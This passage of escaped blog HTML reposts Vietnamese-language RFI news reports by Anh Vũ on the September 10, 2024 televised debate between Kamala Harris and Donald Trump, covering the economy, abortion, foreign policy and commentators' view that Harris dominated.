text-align: justify; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECuộc tranh luận lộ rõ khác biệt tầm nhìn giữa Trump và Harris\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EAnh Vũ, RFI, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECuộc tranh luận trực tiếp trên truyền hình đầu tiên và có thể là duy nhất giữa hai ứng viên tranh cử tổng thống Mỹ 2024 đã diễn ra đúng hẹn, tối 10\/09\/2024, tại trường quay của kênh truyền hình Mỹ ABC, từ Philadelphia. Trước hàng triệu khán giả truyền hình, trong 90 phút tranh luận căng thẳng, ứng viên đảng Dân Chủ bà Kamala Harris và cựu tổng thống Donald Trump, ứng viên của đảng Cộng Hòa đã thể hiện tầm nhìn hoàn toàn khác biệt nhau về lãnh đạo đất nước.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53989001780\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my4\"\u003E\u003Cimg alt=\"my4\" height=\"279\" src=\"https:\/\/live.staticflickr.com\/65535\/53989001780_157c68ab43.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENgười dân theo dõi cuộc tranh luận trên truyền hình giữa hai ứng viên Donald Trump và Kamala Harris, bên ngoài Viện Bảo Tàng Nghệ Thuật Berkeley, California, Hoa Kỳ, ngày 10\/09\/2024.\u0026nbsp;AP - Gabrielle Lurie\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EHai ứng viên chưa từng đối mặt trực tiếp với nhau. Cuộc tranh luận trực tiếp trên truyền hình này là cơ hội tốt nhất để thể hiện tầm nhìn lãnh đạo cường quốc Mỹ, tất nhiên đối kháng nhau, từ các vấn đề trong nước, như kinh tế, phá thai hay nhập cư cho đến các vấn đề quan hệ quốc tế với những biến động địa chính trị liên tục trên thế giới hiện nay.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EChiến dịch vận động tranh cử đang đi vào chặng quyết định cuối cùng và chỉ còn chưa đầy hai tháng đến ngày bầu cử tổng thống 05\/11, cuộc tranh luận có thể giúp người dân Mỹ có cái nhìn cụ thể về từng ứng viên để lựa chọn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENgôn từ tranh luận được hai đối thủ sử dụng rất gay gắt, không ít những lời lẽ châm chọc, giễu cợt khiêu khích nhau.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVấn đề được quan tâm đầu tiên với cử tri Mỹ rõ ràng là kinh tế. Đây là mảng mà dư luận Mỹ đã đánh giá là điểm yếu của bà Kamala Haris sau khi thay thế ông Joe Biden ra tranh cử.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENgay trong những phát biểu đầu tiên, cả hai ứng viên đã chỉ trích nhau dữ dội về trách nhiệm đối với tình hình kinh tế của đất nước. Bà phó tổng thống nhằm vào nhiệm kỳ tổng thống của ông Trump từ 2017-2021 : \"Donald Trump đã để lại cho chúng ta tỷ lệ thất nghiệp lớn nhất kể từ thời kỳ Đại suy thoái\". Bà cũng nhấn mạnh rằng chính quyền Biden đã tiếp quản và \"dọn dẹp sạch mớ hỗn độn mà Donald Trump để lại\" và tuyên bố, \"Donald Trump không có kế hoạch nào cho bạn\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVề phần mình, cựu tổng thống Mỹ đã chọn vấn đề lạm phát để ra đòn đầu tiên. Theo ông, tình trạng lạm phát dai dẳng dưới thời chính quyền của tổng thống đảng Dân Chủ Joe Biden là một \"thảm họa\"\u0026nbsp;đối với người dân và bà đã sao \"sao chép\" chương trình kinh tế của Joe Biden. Trước khi nhanh chóng chuyển sang chủ đề tranh cử chính của mình là nhập cư : Trump tuyên bố là người duy nhất có thể đối đầu với Trung Quốc không giống như đối thủ của ông, một \"người theo chủ nghĩa Marx\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrong suốt cuộc tranh luận, phó tổng thống đảng Dân Chủ liên tục có động thái nhằm chọc tức cựu tổng thống đảng Cộng Hòa, khiêu khích ông bằng những lời nhắc nhở về thất bại trong cuộc bầu cử năm 2020 mà ông vẫn phủ nhận và chế giễu những tuyên bố khác của ông. Bà Harris cố gắng chứng minh ông Trump không đủ tư cách đảm nhiệm chức vụ lãnh đạo đất nước. Đáp trả, ông Trump nhấn mạnh bà Harris là một người cực tả hay thay đổi lập trường, liên quan trực tiếp đến các chính sách thất bại của chính quyền Biden.\u0026nbsp;Và như thường lệ, cựu tổng thống không ngần ngại dùng những thông tin sai sự thật để khẳng định quan điểm của mình.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EPhó tổng thống đã tấn công vào các điểm yếu của đối thủ, bắt đầu từ vấn đề phá thai. Về chủ đề này, ông Trump cũng đáp lại bằng thông tin sai lệch, cáo buộc đối thủ đảng Dân Chủ muốn hợp pháp hóa việc phá thai cho đến tận tháng thứ 9 của thai kỳ và thậm chí còn cho phép \"hành quyết trẻ sơ sinh sau khi sinh\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENếu như quan điểm về các vấn đề trong nước mặc nhiên mâu thuẫn nhau thì\u0026nbsp;hai ứng cử viên cũng\u0026nbsp;hoàn toàn đối lập nhau về chính sách đối ngoại của nước Mỹ. Donald Trump hứng đòn từ Kamala Harris về chính sách đối ngoại. Khi được hỏi về cuộc xung đột giữa Hamas và Israel vốn đã khiến hàng chục nghìn người thiệt mạng trong vòng chưa đầy một năm, Donald Trump trả lời rằng nếu ông nắm quyền điều hành đất nước thì xung đột ở Ukraine và Israel sẽ không bao giờ xảy ra. Vẫn theo cách lập luận không cần biết đến cơ sở, ông Trump nhận định nếu Harris lên nắm quyền, thì đó sẽ là \"mối đe dọa cho nền dân chủ\" và Israel sẽ có thể \"biến mất trong 2 năm\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrên hồ sơ chiến tranh Ukraine, cựu tổng thống Mỹ tỏ ra năng nổ, nhưng vẫn với lập luận cũ, khẳng định chỉ có ông mới có thể giải quyết, chấm dứt chiến tranh và ông Biden cũng như bà Harris không được các lãnh đạo Nga và Ukraine tôn trọng. Kamala Harris trả lời các lãnh đạo độc tài ủng hộ ông vì họ biết có thể thao túng ông bằng nịnh bợ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhìn chung, theo phần đông các nhà bình luận Mỹ, ứng viên đảng Dân Chủ đã hoàn toàn thoải mái và làm chủ được cuộc tranh luận, thể hiện được mình là người mạnh mẽ quyết đoán trước một đối thủ không có gì thay đổi về tính cách hay quan điểm cố hữu, dù có cố tỏ ra điềm tĩnh hơn nhưng không thuyết phục.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECho dù cuộc tranh luận trực tiêp trên truyền hình này được đánh giá là thời điểm quan trọng của chiến dịch tranh cử tổng thống Mỹ, nhưng đa số các nhà phân tích chính trị đều cho rằng tác động của màn tranh luận đến lá phiếu bầu của cử tri thường vẫn hạn chế. Trừ khi xảy ra những diễn biến đặc biệt, như trường hợp của cuộc tranh luận hồi tháng 6 giữa Joe Biden và Donald Trump : Vì màn trình diễn thảm hại của mình, tổng thống đảng Dân Chủ phải bỏ cuộc đua giữa đường nhường chỗ cho bà phó tổng thống.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EAnh Vũ\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E*******************************\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EHarris áp đảo Trump trong cuộc tranh luận đầu tiên trên truyền hình\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EAnh Vũ, RFI, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EChưa đầy hai tháng trước ngày bầu cử tổng thống Mỹ, hai ứng của viên Kamala Harris và Donald Trump, tối 10\/09\/2024, đối mặt nhau trong cuộc tranh luận trực tiếp đầu tiên trên truyền hình. Theo báo chí Mỹ, ứng viên đảng Dân Chủ Kamala Harris dường như đã tạo được thế chủ động, đẩy ứng viên Cộng Hòa Donald Trump vào thế thủ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53988578821\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my5\"\u003E\u003Cimg alt=\"my5\" height=\"280\" src=\"https:\/\/live.staticflickr.com\/65535\/53988578821_9c4b12a62c.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; 